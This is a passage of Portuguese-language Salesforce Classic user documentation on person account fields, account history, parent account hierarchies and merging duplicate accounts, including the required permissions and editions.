

## <span id="page-1147-0"></span>Campos de conta pessoal

Uma conta pessoal possui os seguintes campos, listados em ordem alfabética. Dependendo do layout da sua página e das configurações de segurança em nível de campo, alguns campos talvez não estejam visíveis ou sejam editáveis. Os campos com uma marca de seleção na coluna É campo de contato são campos de contato compatíveis com contas pessoais, mas não com contas comerciais.

Observe que esta lista não inclui nenhum campo personalizado criado por seu administrador. Ambos os campos de conta e de contato personalizados estão disponíveis para contas pessoais.
















### CONSULTE TAMBÉM:

**[Contas](#page-1128-0)** 

# Histórico da conta

A lista relacionada do Histórico da conta de uma página de detalhes da conta rastreia as alterações feitas na conta. Sempre que um usuário modifica um campo padrão ou personalizado com histórico definido para ser rastreado na conta, uma nova entrada é adicionada à lista relacionada do Histórico da conta. Em contas pessoais, isso inclui qualquer campo de contato relevante definido para ser rastreado. Todas as entradas informam a data, a hora, a natureza da alteração e quem a fez. As modificações feitas nas listas relacionadas da conta não são rastreadas no histórico da conta.

CONSULTE TAMBÉM: **[Contas](#page-1128-0)** 

# EDIÇÕES

Disponível em: Salesforce Classic

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

# Exibindo contas pai

A hierarquia de contas mostra as contas que são associadas por meio do campo Conta pai, oferecendo uma visão global de uma empresa e suas subsidiárias. Na hierarquia, as contas são endentadas para mostrar que são subsidiárias da conta pai acima delas.

- **•** Para exibir a hierarquia de contas, clique em **Exibir hierarquia**, ao lado do nome da conta, na página de detalhes da conta. A página Hierarquia de contas exibe até 500 contas filho. Se você não tiver acesso a certas contas que aparecem na página Hierarquia de Conta, as colunas dessas contas não exibirão detalhes.
- **•** Para listar uma conta como subsidiária, edite a conta subsidiária e digite o nome de uma conta existente no campo Conta pai. Você também pode clicar no ícone de pesquisa para procurar (ou criar) uma conta pai.

A conta pai deve ser uma conta existente para que possa ser inserida e salva nesse campo.

Para empresas com vários escritórios, você também pode usar o campo Local da conta para diferenciar as localizações.

Se a sua organização usa divisões, as contas associadas por meio do campo Conta pai não precisam estar na mesma divisão.

O campo Conta pai e o link **Exibir hierarquia** não são suportados em contas pessoais.

CONSULTE TAMBÉM:

[Campos da conta](#page-1140-0) [Diretrizes para a criação de contas](#page-1138-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para exibir contas pai:

**•** "Ler" em contas

# Mesclando contas duplicadas

- **1.** Na guia Contas, clique em **Mesclar contas**, na seção Ferramentas.
- **2.** Insira uma string de pesquisa para localizar as contas duplicadas.

Por exemplo, é possível inserir \*tech para localizar contas duplicadas listadas como "Ecotech" e "Ekotech". Não use o nome local da conta. Em seguida, clique em **Localizar contas**.

- **3.** Selecione as linhas de até três contas a serem mescladas. Clique em **Avançar**.
- **4.** Selecione uma conta como o "Registro mestre". Todos os dados em campos ocultos ou somente leitura serão extraídos do Registro mestre. Se você dispõe de permissão "Editar campos somente leitura", pode selecionar manualmente quais campos de somente leitura devem ser mantidos.
- **5.** Selecione os campos a serem mantidos em cada registro.

Quando há dados conflitantes, os campos da coluna da esquerda são pré-selecionados e a linha é marcada em azul.

**6.** Clique no botão **Mesclar** para concluir a mesclagem.

### Diretrizes para mesclar contas

- **•** Você poderá mesclar contas se for um administrador, o proprietário da conta ou um usuário acima do proprietário da conta na hierarquia de papéis e tiver as permissões de usuário adequadas.
- **•** Ao mesclar duas contas das quais você não é o proprietário, é necessário ter as permissões "Excluir" nas contas e "Editar" em oportunidades e casos. Você precisa das permissões "Excluir" nas contas, pois está excluindo uma das contas ao mesclá-las. Você precisa das permissões "Editar" em oportunidades e casos, pois alterar o campo de nome da conta (AccountID) edita todas as oportunidades ou casos que estiverem associados às contas que você estiver mesclando.
- **•** Todos os itens relacionados de qualquer uma das contas duplicadas serão associados à conta que acabou de ser mesclada.
- **•** Para organizações que usam as edições Professional, Enterprise, Unlimited, Performance e Developer, todas as regras de compartilhamento aplicam-se à conta recém-mesclada. Além disso, qualquer compartilhamento manual no "Registro mestre" é aplicado à conta mesclada.
- **•** Todos os registros duplicados que foram descartados são transferidos para a Lixeira.
- **•** Quando você mesclar contas que têm territórios e a caixa Excluir das regras de atribuição de contas não estiver selecionada nas duas contas originais, as regras de atribuição de contas serão executadas na nova conta para determinar seus territórios. Além disso, todos os territórios das contas originais adicionados manualmente serão adicionados manualmente à nova conta.
- **•** Quando você mesclar contas que têm territórios e a caixa Excluir das regras de atribuição de contas estiver selecionada em uma ou nas duas contas originais:
	- **–** A conta recém-mesclada terá todos os territórios das contas originais.
	- **–** As regras de atribuição de contas não serão executadas na conta recém-mesclada.
	- **–** Se um território for atribuído a uma das contas originais com base nas regras de atribuição de contas, esse território aparecerá como já atribuído à nova conta com base nas regras mesmo que não haja correspondência entre a nova conta e as regras.
	- **–** Se um território tiver sido atribuído manualmente a uma das contas originais, ele será atribuído manualmente à nova conta.

### **EDIÇÕES**

Disponível em: Salesforce Classic

Contas comerciais disponíveis em: **todas** as edições, exceto **Database.com**

Contas pessoais disponíveis nas edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

# PERMISSÕES DO USUÁRIO

Para exibir as contas:

**•** "Ler" em contas

Para mesclar contas comerciais:

**•** "Excluir" em contas Para mesclar contas pessoais:

**•** "Excluir" em contas E

"Ler" em contatos

**–** Se um território tiver sido adicionado manualmente a uma conta e, por meio de regras, à outra conta, ele será adicionado manualmente à nova conta.

## Diretrizes para mesclar contas com membros da equipe

- **•** Se as duas contas tiverem equipes de contas diferentes, a conta mesclada conterá membros das duas equipes.
- **•** Se os membros da equipe de contas tiverem um nível de acesso maior, é necessário ter a permissão "Modificar todos os dados" nas contas para mesclá-las. Por exemplo, se você estiver mesclando contas e é proprietário, mas um membro da equipe de contas tem mais acesso que você em qualquer registro-filho, será necessária a permissão "Modificar 